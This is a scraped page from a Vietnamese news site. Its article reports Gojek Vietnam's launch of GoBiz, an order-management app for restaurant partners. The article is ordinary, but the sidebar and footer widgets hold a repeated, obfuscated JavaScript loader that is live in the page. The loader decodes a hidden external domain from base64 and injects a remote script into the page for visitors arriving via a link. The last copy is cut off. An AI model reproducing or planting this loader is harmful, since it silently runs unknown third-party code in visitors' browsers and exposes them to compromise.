<li id="menu-item-538" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-1 better-anim-fade menu-item-538"><a href="https://suckhoevadansinh.com/category/lam-dep"><i class="bf-icon  fa fa-female"></i>Làm đẹp</a></li>
<li id="menu-item-165" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-2 better-anim-fade menu-item-165"><a href="https://suckhoevadansinh.com/category/van-hoa-giai-tri"><i class="bf-icon  fa fa-connectdevelop"></i>Văn hóa &#8211; Giải trí</a></li>
<li id="menu-item-180" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-4 better-anim-fade menu-item-180"><a href="https://suckhoevadansinh.com/category/kinh-doanh"><i class="bf-icon  fa fa-money"></i>Kinh doanh</a></li>
<li id="menu-item-185" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5 better-anim-fade menu-item-185"><a href="https://suckhoevadansinh.com/category/giao-duc"><i class="bf-icon  fa fa-book"></i>Giáo dục</a></li>
<li id="menu-item-181" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-8 better-anim-fade menu-item-181"><a href="https://suckhoevadansinh.com/category/thay-thuoc"><i class="bf-icon  fa fa-headphones"></i>Thầy thuốc</a></li>
<li id="menu-item-175" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-7 better-anim-fade menu-item-175"><a href="https://suckhoevadansinh.com/category/cam-nang"><i class="bf-icon  fa fa-address-book-o"></i>Cẩm nang</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-2">
															<div class="off-canvas-menu-icon-container off-icon-left">
									<div class="off-canvas-menu-icon">
										<div class="off-canvas-menu-icon-el"></div>
									</div>
								</div>
																<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://suckhoevadansinh.com">
	<input type="search" class="search-field"
	       placeholder="Tìm kiếm..."
	       value="" name="s"
	       title="Tìm kiếm:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Tìm kiếm">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->
	</header><!-- .header -->
	<div class="rh-header clearfix light deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://suckhoevadansinh.com/" itemprop="url" rel="home">
											<img src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
						     alt="Sức Khỏe và Dân Sinh"  data-bsrjs="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://suckhoevadansinh.com" rel="home"><span itemprop="name">Trang chủ</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://suckhoevadansinh.com/category/kinh-doanh" ><span itemprop="name">Kinh doanh</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">Gojek Việt Nam triển khai ứng dụng GoBiz dành cho nhà hàng</span><meta itemprop="item" content="https://suckhoevadansinh.com/gojek-viet-nam-trien-khai-ung-dung-gobiz-danh-cho-nha-hang.html"/><meta itemprop="position" content="3" /></li></ul></div></nav><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-1">
			<div class="row main-section">
										<div class="col-sm-8 content-column">
								<div class="single-container">
		<article id="post-6903" class="post-6903 post type-post status-publish format-standard has-post-thumbnail  category-kinh-doanh single-post-content ">
						<div class="post-header post-tp-1-header">
									<h1 class="single-post-title">
						<span class="post-title" itemprop="headline">Gojek Việt Nam triển khai ứng dụng GoBiz dành cho nhà hàng</span></h1>
										<div class="post-meta-wrap clearfix">
						<div class="term-badges "><span class="term-badge term-4"><a href="https://suckhoevadansinh.com/category/kinh-doanh">Kinh doanh</a></span></div><div class="post-meta single-post-meta">
				<span class="time"><time class="post-published updated"
			                         datetime="2021-03-03T16:37:33+07:00">Xuất bản ngày <b> 3 Th3, 2021</b></time></span>
			</div>
					</div>
									<div class="single-featured">
									</div>
			</div>
					<div class="post-share single-post-share top-share clearfix style-4">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Chia sẻ</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsuckhoevadansinh.com%2Fgojek-viet-nam-trien-khai-ung-dung-gobiz-danh-cho-nha-hang.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Gojek Việt Nam triển khai ứng dụng GoBiz dành cho nhà hàng&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fgojek-viet-nam-trien-khai-ung-dung-gobiz-danh-cho-nha-hang.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item facebook-messenger"><a href="https://www.facebook.com/dialog/send?link=https%3A%2F%2Fsuckhoevadansinh.com%2Fgojek-viet-nam-trien-khai-ung-dung-gobiz-danh-cho-nha-hang.html&app_id=521270401588372&redirect_uri=https%3A%2F%2Fsuckhoevadansinh.com%2Fgojek-viet-nam-trien-khai-ung-dung-gobiz-danh-cho-nha-hang.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook-messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-facebook-messenger"></i></span></a></span><span class="social-item linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fgojek-viet-nam-trien-khai-ung-dung-gobiz-danh-cho-nha-hang.html&title=Gojek Việt Nam triển khai ứng dụng GoBiz dành cho nhà hàng" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-linkedin"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fgojek-viet-nam-trien-khai-ung-dung-gobiz-danh-cho-nha-hang.html&text=Gojek Việt Nam triển khai ứng dụng GoBiz dành cho nhà hàng" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span></div>		</div>
					<div class="entry-content clearfix single-post-content">
				<div class="article__sapo" style="text-align: justify;"><strong><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Ngày 3/3, Gojek công bố đã hoàn thành việc triển khai ứng dụng GoBiz, nền tảng quản lý đơn hàng dành cho các đối nhà hàng với nhiều tính năng giúp tối ưu hóa quy trình giao đồ ăn trực tuyến, từ đó các đối tác nhà hàng tăng trưởng kinh doanh hiệu quả, nâng cao trải nghiệm người dùng.</span></strong></div>
<div class="article__body">
<div class="zad-inimage-wrapper" style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><a class="photo" href="https://photo-baomoi.zadn.vn/w1000_r1/2021_03_03_578_38102184/7fc3bed9819b68c5318a.jpg" data-desc="" data-index="0"><img class="aligncenter"  data-src="https://photo-baomoi.zadn.vn/w700_r1/2021_03_03_578_38102184/7fc3bed9819b68c5318a.jpg" width="625" height="416" /></a></span></div>
<p class="body-text" style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Hơn 80% các nhà hàng, quán ăn trên Gojek đang sử dụng GoBiz hàng ngày, giúp rút ngắn thời gian “từ nhà hàng tới khách hàng&#8221; lên tới 50% và lượng đơn hàng hoàn thành có thể tăng tới 300%.</span></p>
<p class="body-text" style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Sau ứng dụng dành cho khách hàng và ứng dụng dành cho đối tác tài xế, được chính thức triển khai mới kể từ khi Gojek hợp nhất thương hiệu vào tháng 8 năm 2020, GoBiz thể hiện cam kết của Gojek trong việc hoàn thiện ba siêu ứng dụng dành cho hệ sinh thái.</span></p>
<p class="body-text" style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Với hơn 80 nghìn nhà hàng đang hoạt động trên ứng dụng, cung cấp hàng triệu lựa chọn các món ăn, thức uống, việc Gojek triển khai GoBiz là một bước tiến quan trọng trong việc hỗ trợ các nhà hàng chủ động quản lý các đơn hàng GoFood, giúp cho toàn bộ quá trình đặt hàng, chuẩn bị hàng và giao hàng giữa khách hàng, nhà hàng và tài xế diễn ra một cách khoa học, hạn chế các thao tác thủ công và các sai sót về đơn hàng.</span></p>
<p class="body-text" style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Cụ thể, thông qua GoBiz, người phụ trách nhà hàng, quán ăn có thể chủ động cập nhật thực đơn, tình trạng món ăn dựa trên thực tế nhà hàng tại từng thời điểm, dễ dàng chấp nhận hoặc thông báo hết hàng ngay khi nhận được đơn đặt hàng của khách hàng, đồng thời sắp xếp chuẩn bị đồ ăn để sẵn sàng ngay khi tài xế đến nhận hàng. Nhà hàng cũng có thể nhanh chóng cập nhật danh sách món ăn, hình ảnh, giá tiền hay chỉnh sửa giờ đóng, mở cửa. GoBiz sử dụng mã PIN để xác nhận đơn hàng giữa tài xế và nhà hàng, hiển thị rõ thông tin tài xế trên mỗi đơn hàng, giúp việc chuẩn bị đơn được chính xác tránh tình trạng nhầm đơn và giúp giảm thiểu thời gian chờ đợi của các bác tài khi đến nhà hàng, nâng cao trải nghiệm khách hàng, rút ngắn thời gian chờ đợi của khách hàng.</span></p>
<p class="body-text" style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">GoBiz cũng đóng vai trò quan trọng trong việc hỗ trợ các nhà hàng theo dõi doanh thu theo ngày, theo giờ, quản lý hiệu suất đơn hàng để có những điều chỉnh kịp thời về nguồn hàng và nhân sự nhằm nâng cao doanh số. Các nhà hàng cũng dễ dàng theo dõi sổ sách và đối soát doanh thu khi cần thiết.</span></p>
<p class="body-text" style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Ông Lê Minh Thuận, chủ cửa hàng Bún Cay Thái 2 Thuận, Quận Tân Bình, TP. Hồ Chí Minh cho biết: “Với GoBiz, chúng tôi có thể theo dõi đơn hàng, doanh thu theo giờ, theo ngày. Từ đó, chúng tôi có thể tính toán chính xác hơn về đầu vào nguyên liệu, chủ động chuẩn bị mặt hàng, tránh tình trạng hết hàng dẫn đến khách hàng hủy đơn&#8221;.</span></p>
<p class="body-text" style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Ông Phạm Lê Tuấn Kiệt &#8211; Giám đốc Phát triển Kinh doanh GoFood của Gojek Việt Nam &#8211; cho biết: “Tốc độ giao hàng là một trong những tiêu chí quan trọng mà người tiêu dùng quan tâm khi xem xét lựa chọn sử dụng một dịch vụ giao đồ ăn trực tuyến. Với GoBiz, chúng tôi mong muốn đưa ra giải pháp nhằm giải quyết vấn đề này, giúp nâng cao trải nghiệm người dùng”.</span></p>
<p class="body-text" style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">“Việc triển khai GoBiz thể hiện cam kết của Gojek trong việc xây dựng hoạt động kinh doanh lâu dài, bền vững tại thị trường chiến lược Việt Nam. Với sứ mệnh tạo ra các giá trị để hỗ trợ các đối tác trên hệ sinh thái, chúng tôi không ngừng đặt mình vào vị trí của các đối tác nhà hàng để tạo ra và hoàn thiện siêu ứng dụng, hỗ trợ tối đa cho hoạt động của họ”, ông Kiệt cho hay./.</span></p>
<p class="body-text body-author" style="text-align: right;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><strong>P.V</strong></span></p>
</div>
			</div>

						<div class="post-share single-post-share bottom-share clearfix style-5">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Chia sẻ</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsuckhoevadansinh.com%2Fgojek-viet-nam-trien-khai-ung-dung-gobiz-danh-cho-nha-hang.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Gojek Việt Nam triển khai ứng dụng GoBiz dành cho nhà hàng&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fgojek-viet-nam-trien-khai-ung-dung-gobiz-danh-cho-nha-hang.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item facebook-messenger"><a href="https://www.facebook.com/dialog/send?link=https%3A%2F%2Fsuckhoevadansinh.com%2Fgojek-viet-nam-trien-khai-ung-dung-gobiz-danh-cho-nha-hang.html&app_id=521270401588372&redirect_uri=https%3A%2F%2Fsuckhoevadansinh.com%2Fgojek-viet-nam-trien-khai-ung-dung-gobiz-danh-cho-nha-hang.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook-messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-facebook-messenger"></i></span></a></span><span class="social-item linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fgojek-viet-nam-trien-khai-ung-dung-gobiz-danh-cho-nha-hang.html&title=Gojek Việt Nam triển khai ứng dụng GoBiz dành cho nhà hàng" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-linkedin"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fgojek-viet-nam-trien-khai-ung-dung-gobiz-danh-cho-nha-hang.html&text=Gojek Việt Nam triển khai ứng dụng GoBiz dành cho nhà hàng" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span></div>		</div>
				</article>
			<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-left"></i> Bài trước				</p>
				<p class="title heading-typo"><a href="https://suckhoevadansinh.com/fecon-va-viettel-construction-bat-tay-hop-tac-chien-luoc-cong-luc-de-lam-lon-hon.html" rel="prev">FECON và Viettel Construction bắt tay hợp tác chiến lược: Cộng lực để làm lớn hơn</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Bài tiếp <i
							class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="https://suckhoevadansinh.com/20-loi-chuc-mung-8-3-y-nghia-nhat-danh-cho-mot-nua-the-gioi.html" rel="next">20 lời chúc mùng 8/3 ý nghĩa nhất dành cho &#8220;một nửa thế giới&#8221;</a></p>
			</div>
		
	</section>
	</div>
<div class="post-related">

	<div class="section-heading sh-t7 sh-s1 ">

					<span class="h-text related-posts-heading">CÓ THỂ BẠN QUAN TÂM</span>
		
	</div>

	
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid">
	<div  class="post-29729 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-14">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-14"><a href="https://suckhoevadansinh.com/category/tin-tuc">Tin tức</a></span></div>			<a  title="Cộng đồng Tình nguyện Việt Nam phát động Lễ Tôn vinh và Giải thưởng “Cống hiến vì cộng đồng 2025”" data-src="https://suckhoevadansinh.com/wp-content/uploads/2025/12/d.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2025\/12\/&quot;,&quot;sizes&quot;:{&quot;450&quot;:&quot;d.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/cong-dong-tinh-nguyen-viet-nam-phat-dong-le-ton-vinh-va-giai-thuong-cong-hien-vi-cong-dong-2025.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/cong-dong-tinh-nguyen-viet-nam-phat-dong-le-ton-vinh-va-giai-thuong-cong-hien-vi-cong-dong-2025.html" title="Cộng đồng Tình nguyện Việt Nam phát động Lễ Tôn vinh và Giải thưởng “Cống hiến vì cộng đồng 2025”">
			<span class="post-title">
				Cộng đồng Tình nguyện Việt Nam phát động Lễ Tôn vinh và Giải thưởng “Cống hiến vì&hellip;			</span>
	</a>
	</p></div>
</div >
<div  class="post-7464 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-7">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-7"><a href="https://suckhoevadansinh.com/category/cam-nang">Cẩm nang</a></span></div>			<a  title="Sách giúp phái đẹp tạo phong cách tự tin" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/03/0e28d78deecf07915ede-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/03\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;0e28d78deecf07915ede-86x64.jpg&quot;,&quot;210&quot;:&quot;0e28d78deecf07915ede-210x136.jpg&quot;,&quot;279&quot;:&quot;0e28d78deecf07915ede-279x220.jpg&quot;,&quot;357&quot;:&quot;0e28d78deecf07915ede-357x210.jpg&quot;,&quot;700&quot;:&quot;0e28d78deecf07915ede.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/sach-giup-phai-dep-tao-phong-cach-tu-tin.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/sach-giup-phai-dep-tao-phong-cach-tu-tin.html" title="Sách giúp phái đẹp tạo phong cách tự tin">
			<span class="post-title">
				Sách giúp phái đẹp tạo phong cách tự tin			</span>
	</a>
	</p></div>
</div >
<div  class="post-4795 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-20">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-20"><a href="https://suckhoevadansinh.com/category/suc-khoe">Sức khỏe</a></span></div>			<a  title="Bài thuốc dân gian điều trị cảm mạo phong hàn" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/02/cam-1-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/02\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;cam-1-86x64.jpg&quot;,&quot;210&quot;:&quot;cam-1-210x136.jpg&quot;,&quot;265&quot;:&quot;cam-1.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/bai-thuoc-dan-gian-dieu-tri-cam-mao-phong-han.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/bai-thuoc-dan-gian-dieu-tri-cam-mao-phong-han.html" title="Bài thuốc dân gian điều trị cảm mạo phong hàn">
			<span class="post-title">
				Bài thuốc dân gian điều trị cảm mạo phong hàn			</span>
	</a>
	</p></div>
</div >
<div  class="post-23477 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-7">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-7"><a href="https://suckhoevadansinh.com/category/cam-nang">Cẩm nang</a></span></div>			<a  title="Hướng dẫn cách lập kế hoạch xây dựng fanpage hiệu quả" data-src="https://suckhoevadansinh.com/wp-content/themes/publisher/images/default-thumb/publisher-sm.png"					class="img-holder" href="https://suckhoevadansinh.com/huong-dan-cach-lap-ke-hoach-xay-dung-fanpage-hieu-qua.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/huong-dan-cach-lap-ke-hoach-xay-dung-fanpage-hieu-qua.html" title="Hướng dẫn cách lập kế hoạch xây dựng fanpage hiệu quả">
			<span class="post-title">
				Hướng dẫn cách lập kế hoạch xây dựng fanpage hiệu quả			</span>
	</a>
	</p></div>
</div >
<div  class="post-24269 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-14">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-14"><a href="https://suckhoevadansinh.com/category/tin-tuc">Tin tức</a></span></div>			<a  title="Ngày Đái tháo đường Thế giới năm 2021" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/11/ngay-dai-thao-duong-the-gioi-nam-2021-tiep-can-cham-soc-benh-dai-thao-duong-144007-210x119.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/11\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;ngay-dai-thao-duong-the-gioi-nam-2021-tiep-can-cham-soc-benh-dai-thao-duong-144007-86x64.jpg&quot;,&quot;210&quot;:&quot;ngay-dai-thao-duong-the-gioi-nam-2021-tiep-can-cham-soc-benh-dai-thao-duong-144007-210x119.jpg&quot;,&quot;212&quot;:&quot;ngay-dai-thao-duong-the-gioi-nam-2021-tiep-can-cham-soc-benh-dai-thao-duong-144007.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/ngay-dai-thao-duong-the-gioi-nam-2021.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/ngay-dai-thao-duong-the-gioi-nam-2021.html" title="Ngày Đái tháo đường Thế giới năm 2021">
			<span class="post-title">
				Ngày Đái tháo đường Thế giới năm 2021			</span>
	</a>
	</p></div>
</div >
<div  class="post-3212 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-1">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-1"><a href="https://suckhoevadansinh.com/category/lam-dep">Làm đẹp</a></span></div>			<a  title="Ăn Tết không tăng cân nhờ 6 loại trà" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/02/5-1612924430-1612924441-4273-1612963286-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/02\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;5-1612924430-1612924441-4273-1612963286-86x64.jpg&quot;,&quot;210&quot;:&quot;5-1612924430-1612924441-4273-1612963286-210x136.jpg&quot;,&quot;279&quot;:&quot;5-1612924430-1612924441-4273-1612963286-279x220.jpg&quot;,&quot;357&quot;:&quot;5-1612924430-1612924441-4273-1612963286-357x210.jpg&quot;,&quot;750&quot;:&quot;5-1612924430-1612924441-4273-1612963286-750x430.jpg&quot;,&quot;760&quot;:&quot;5-1612924430-1612924441-4273-1612963286.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/an-tet-khong-tang-can-nho-6-loai-tra.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/an-tet-khong-tang-can-nho-6-loai-tra.html" title="Ăn Tết không tăng cân nhờ 6 loại trà">
			<span class="post-title">
				Ăn Tết không tăng cân nhờ 6 loại trà			</span>
	</a>
	</p></div>
</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_2037183376 = '{"query":{"paginate":"next_prev","count":6,"post_type":"post","posts_per_page":"6","post__not_in":[6903],"ignore_sticky_posts":1,"post_status":["publish","private"],"orderby":"rand","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","orderby":"rand","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"90a5401"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="2037183376"
				   title="Trước">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Trước				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="2037183376" title="Kế tiếp">
					Tiếp theo <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div></div>
						</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="custom_html-112" class="widget_text  h-ni w-nt primary-sidebar-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .container -->

	</main><!-- main -->
	</div><!-- .content-wrap -->
	<footer id="site-footer" class="site-footer full-width">
		<div class="footer-widgets light-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-6">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Chân trang - Cột 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="custom_html-114" class="widget_text  h-ni w-nt footer-widget footer-column-1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</aside>
						</div>
						<div class="col-sm-6">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Chân trang - Cột 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="custom_html-115" class="widget_text  h-ni w-nt footer-widget footer-column-2 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
